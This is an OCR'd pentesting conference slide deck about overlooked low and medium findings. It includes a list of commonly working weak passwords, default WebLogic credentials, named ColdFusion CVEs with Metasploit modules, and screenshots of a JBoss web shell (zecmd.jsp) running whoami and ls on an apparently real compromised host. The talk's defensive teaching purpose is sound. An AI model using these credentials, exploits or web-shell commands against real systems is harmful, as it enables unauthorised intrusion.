

## meterpreter> getuid

- Chris Gates (CG)
  - Twitter → carnalOwnage
  - Blog → carnalOwnage.attackresearch.com
  - Job → Partner/Principal Security Consultant at Lares
  - Affiliations → Attack Research, Metasploit, wXf
- Work
- Previous Talks
  - Dirty Secrets of Pentesting
  - Attacker Capability Driven Pentests
  - Attacking Oracle (via web)
  - wXf Web eXploitation Framework
  - Open Source Information Gathering
  - Attacking Oracle (via TNS)
  - Client-Side Attacks



## What The Hell Are You Talking About

- We have an overreliance on Vulnerability
   Scanners and commercial Pentest Frameworks
   (Core Impact, Canvas, Metasploit Pro).
- So much that if the "tool" says it isn't exploitable many consultants don't even try.
- Clients can fail to remediate the vulnerabilities in the "low" and "medium" areas of the vulnerability scan or pentest report.
  - Reasons? Time, lack of prioritization, trained/conditioned not to care about lows ← we have a winner!



# What The Hell Are You Talking About

 Organizations should focus on the vulns that a million people can compromise on their network and not the random Oday that might exist out there.

• Fix the low hanging fruit (this isn't new) don't rely on some scanner to find all the Ownable stuff for you...it can't and won't.

 How many IDS/IPS signatures exist for the stuff that is "low" and "medium"?



#### **Bottom Line**

- Don't rely on vulnerability scanners to prioritize your "order of remediation" for you VA/Pentests. Stop letting tools tell you what's important.
- Pentesters need to investigate LOW and MEDIUM vulns as thoroughly as the do HIGH vulnerabilities.
- Clients need to investigate/fix LOW and MEDIUM vulns as thoroughly as they do HIGH vulnerabilities.
- Keep a human in the mix ©



# Your passwords suck





My Login

My Login

Username-sales

Username-sales

nassword-1234

My Passwords
abc123
Password
Jus++akeMy\$\$\$



## Your passwords suck

One of these passwords almost always works...

password[1] Passw0rd[1]

Password[1] \$Company[1-10]

Password123 \$Company123

welcome1 changeme123

welcome123 p@ssw0rd[1]

Username123 p@ssw0rd123

\$Season\$Year Welcome\$YEAR



## **Exposed Services**

- Remembering that your passwords suck...
- VNC with no password =

#### **VNC Server Unauthenticated Access**

High Severity problem(s) found

VNC with a password of "password" =

#### VNC Software Detection

Low Severity problem(s) found

- Same thing goes for SSH, Telnet, FTP, etc
- Oh yeah and databases (MSSQL, MySQL, Oracle) with access to the world



- Admin Interfaces listening on random ports can be gold.
- Finding them amongst all the crap can be challenging.
- Random interfaces typically get a:

HTTP Server Type and Version

Low Severity problem(s) found

## Possible Methodology

- Nmap your range
- Import into metasploit
- Use the db\_ searches to pull out all hosts you want
- Some ruby to make them into a piece of html
- Use linky to open everything



## Exposed Services -> Admin Interfaces



```
msf > services
Services
____
host
               port
                                                 state
                                                       info
                       proto
                              name
               22
                       tcp
                              ssh
                                                 open
               53
                              domain
                       tcp
                                                 open
               80
                      tcp
                              http
                                                 open
               22
                      tcp
                              ssh
                                                 open
               80
                       tcp
                              http
                                                 open
               993
                       tcp
                              imaps
                                                 open
               22
                       tcp
                              ssh
                                                 open
               80
                       tcp
                              http
                                                 open
               110
                              pop3
                       tcp
                                                 open
               143
                       tcp
                              imap
                                                 open
               993
                       tcp
                              imaps
                                                 open
               995
                       tcp
                              pop3s
                                                 open
               80
                              http
                       tcp
                                                 open
               443
                       tcp
                              https
                                                 open
               80
                       tcp
                              http
                                                 open
               80
                       tcp
                              http
                                                 open
```

msf > services -o /tmp/demo.csv



## Exposed Services -> Admin Interfaces

#### Ruby

```
output = File.new("/tmp/demo.html", "w")
output.print("<html>")
CSV.foreach(list) do |brute|
        ip = brute[0]
        port = brute[1]
        if port == "443" or port == "8443"
                puts ("https://#{ip}:#{port}")
                output.print("<a href=\"https://#{ip}:#{port}\">https://#{ip}:#{port}</a>\n<br/>br>")
        elsif port == "80" or port == "8080"
                puts ("http://#{ip}:#{port}")
                output.print("<a href=\"http://#{ip}:#{port}\">http://#{ip}:#{port}</a>\n<br/>br>")
        else
                output.print("<a href=\"https://#{ip}:#{port}\">https://#{ip}:#{port}</a>\n<br/>br>")
                output.print("<a href=\"http://#{ip}:#{port}\">http://#{ip}:#{port}</a>\n<br/>br>")
        end
end
```







Add-ons for Firefox > Extensions > Linky

Linky 3.0.0

















## Exposed Services -> Admin Interfaces



Default creds...weblogic/weblogic



## Exposed Services -> Admin Interfaces





- Whhhhaaaat? ColdFusion?
- Originally released in 1995 by Allaire
  - Motivation: make it easier to connect simple HTML pages to a database
- Along the way became full Java
- Latest version is ColdFusion 9 released in 2009
  - Most recent features focus on integration with other technologies, e.g. Flash, Flex, AIR, Exchange, MS Office, etc.
  - − Frequent to see CF 7 − 9
- Open Source CFML available as well
  - BlueDragon, Railo, Mura CMS



#### **Adobe ColdFusion Detection**

This script is Copyright (C) 2009-2011 Tenable Network Security, Inc. Family CGI abuses Nessus Plugin ID 42339 (coldfusion\_detect.nasl) Bugtraq ID CVE ID Description: Synopsis: A web application platform was detected on the remote web server. Description: Adobe ColdFusion, a rapid application development platform, is running on the remote web server. See also : http://www.adobe.com/products/coldfusion/ Solution: Adobe ColdFusion Detection

Low Severity problem(s) found

Laur Cauaritu problem/a\

None

Risk factor:



#### Who Uses ColdFusion Anyway?

■ "More than 770,000 developers at over 12,000 companies worldwide rely on Adobe® ColdFusion® software to rapidly build and deploy Internet applications. And with more than 125,000 ColdFusion servers deployed, ColdFusion is one of the most widely adopted web technologies in the industry."





























#### ext:cfm

About 455,000,000 results (0 14 seconds)



- XSS abundant
- SQL Injection \*common\*
- Info disclosure via verbose error messages abundant
- More to this talk...because each patch must be applied individually I almost always find a CF box vulnerable to either:
  - Locale traversal CVE: 2010-2861
    - coldfusion\_locale\_traversal.rb
  - Adobe XML External Entity Injection: CVE-2009-3960
    - adobe\_xml\_inject.rb



Locale traversal



- Full walkthru here:
- http://www.gnucitizen.org/blog/coldfusion-directory-traversalfaq-cve-2010-2861/





http://www.security-assessment.com/files/advisories/2010-02-22\_Multiple\_Adobe\_Products-XML\_External\_Entity\_and\_XML\_Injection.pdf









# NOW THERE'S YOUR PROBLEM



- We know unauth'd deploy is the bomb, but sometimes sever status reveals fun things
- ?full=true
- Lists of applications
- Recent URL's accessed
  - With sessionids ©
- Find hidden services/apps
- Enabled servlets



JBoss Enterprise Application Platform (EAP) Status



P: Parse and prepare request S: Service F: Fini

#### jk-8009

Max threads: 200 Min spare threads: 4 Max sp Max processing time: 0 ms Processing time: 0

Stage Time B Sent B Recv Client VHost R

P: Parse and prepare request S: Service F: Fini

#### **Application list**

www.4008899511.com/ localhost/http-invoker localhost/web-console www.citihomehotels.com/ localhost/jbossmg-httpil www.vistahotel.cn/ citihomehotels.com/ localhost/ipegasus localhost/imx-console gujinghotels.com/ www.qujinghotels.com/ 4008899511.com/ localhost/zecmd localhost/ws4ee www.citihomehotel.com/ citihomehotel.com/ m.citihomehotels.com/ vistahotel.cn/ localhost/







# Jboss/Tomcat server-status (find pwned stuff)



P: Parse and prepare request S: Service F: Finishing R: Ready K: Keepalive

#### jk-8009

Max threads: 200 Min spare threads: 4 Max spare threads: 50 Current thread count: 4 Current thread busy: 1
Max processing time: 0 ms Processing time: 0 s Request count: 0 Error count: 0 Bytes received: 0.00 MB Bytes sent: 0.00 MB

#### Stage Time B Sent B Recv Client VHost Request

P: Parse and prepare request S: Service F: Finishing R: Ready K: Keepalive

#### **Application list**

localhost/

localhost/cites

localhost/jmx-console

localhost/invoker

localhost/zecmd

localhost/bioseguridad

localhost/cidih

localhost/web-console

localhost/biota

localhost/jbossmq-httpil

#### **Application list**

localhost/

localhost/cites

localhost/jmx-console

localhost/zecmd

localnost/bioseguridad

localhost/cidih

<u>localhost/web-console</u>

localhost/biota

localhost/jbossmq-httpil



# Jboss/Tomcat server-status (find pwned stuff)

| Size                |        |  |  |  |  |  |  |
|---------------------|--------|--|--|--|--|--|--|
|                     | 0.0 kb |  |  |  |  |  |  |
| Apache Tomcat/5.5.9 |        |  |  |  |  |  |  |
|                     |        |  |  |  |  |  |  |
|                     | Size   |  |  |  |  |  |  |

| http://v        | /zecmd/zecmd.jsp?comment=whoami |
|-----------------|---------------------------------|
| Send            |                                 |
| Command: whoami |                                 |
| jboss           |                                 |
|                 |                                 |
|                 |                                 |



# Jboss/Tomcat server-status (find pwned stuff)

```
/zecmd/zecmd.jsp?comment=ls+-alh
                   Send
 Command: 1s -alh
total 1.6M
drwxr-xr-x 3 jboss jboss 4.0K Jul 18 13:46 .
drwxr-xr-x 7 jboss jboss 4.0K May 26 2010 ...
-rw-rw-r-- 1 jboss jboss 8.4K May 27 2009 binding.xml
-rw-rw-r-- 1 jboss jboss 9.1K Jun 11 20:24 cart.php?add=70064
-rw-rw-r-- 1 jboss jboss 9.1K Jun 11 20:24 cart.php?add=70064.1
-rw-rw-r-- 1 jboss jboss 9.1K Jun 11 20:35 cart.php?add=70064.2
-rw-rw-r-- 1 jboss jboss 415 Jun 11 20:41 cart.php?add=70064.3
-rw-rw-r-- 1 jboss jboss 415 Jun 11 20:41 cart.php?add=70064.4
-rw-rw-r-- 1 jboss jboss 986 Jul 4 01:38 c:\jb.war
-rwxr-xr-x 1 jboss jboss 3.5K May 2 2005 classpath.sh
-rw-r--r- 1 jboss jboss 1.7K May 2 2005 deployer.bat
-rwxr-xr-x 1 jboss jboss 2.6K May 2 2005 deployer.sh
-rw-rw-r-- 1 jboss jboss 3.0K Jul 15 19:00 flu.txt.1
-rwxr-xr-x 1 jboss jboss 2.5K May 2 2005 jboss init redhat.sh
-rwxr-xr-x 1 jboss jboss 3.7K May 2 2005 jboss init suse.sh
-rw-r--r- 1 jboss jboss 3.2K May 2 2005 run.bat
-rw-r--r- 1 jboss jboss 1.5K May 2 2005 run.conf
-rw-r--r- 1 jboss jboss 33K May 2 2005 run.jar
-rwxr-xr-x 1 jboss jboss 4.7K Aug 20 2009 run.sh
-rwxr-xr-x 1 root root 4.8K Oct 30 2008 run.sh.old
-rw-r--r- 1 jboss jboss 1.8K May 2 2005 shutdown.bat
-rw-r--r- 1 jboss jboss 17K May 2 2005 shutdown.jar
-rwxr-xr-x 1 jboss jboss 2.0K Apr 1 2007 shutdown.sh
-rwxr-xr-x 1 root root 2.0K Apr 1 2007 shutdown.sh.old
drwxrwxr-x 3 jboss jboss 4.0K Sep 8 2009 temp
-rw-r--r-- 1 jboss jboss 2.1K May 2 2005 twiddle.bat
-rw-r--r- 1 jboss jboss 39K May 2 2005 twiddle.jar
-rwxr-xr-x 1 jboss jboss 2.3K May 2 2005 twiddle.sh
-rwxrwxr-x 1 jboss jboss 903 Jul 12 22:09 u2.pl
-rwxrwxr-x 1 jboss jboss 903 Jul 12 22:09 udp.pl
-rw-rw-r-- 1 jboss jboss 73K Sep 3 2007 velocity.log
-rw-rw-r-- 1 jboss jboss 98K Sep 3 2007 velocity.log.1
                           0 Oct 29 2008 web.xml
-rw-r--r-- 1 root root
-rw-r--r- 1 root root 1.2M Jul 7 2007 xwiki.log
```



